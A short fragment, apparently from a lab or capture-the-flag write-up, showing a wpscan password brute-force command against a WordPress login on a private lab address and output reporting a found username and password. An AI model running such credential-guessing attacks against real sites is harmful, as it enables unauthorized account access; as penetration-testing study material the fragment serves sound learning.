 wpscan --url http://10.10.110.100:65000/wordpress --usernames
names.txt --passwords words.txt
<SNIP>
[+] Performing password attack on Wp Login against 5 user/s
[SUCCESS] - james / Toyota
[!] Valid Combinations Found:
| Username: james, Password: Toyota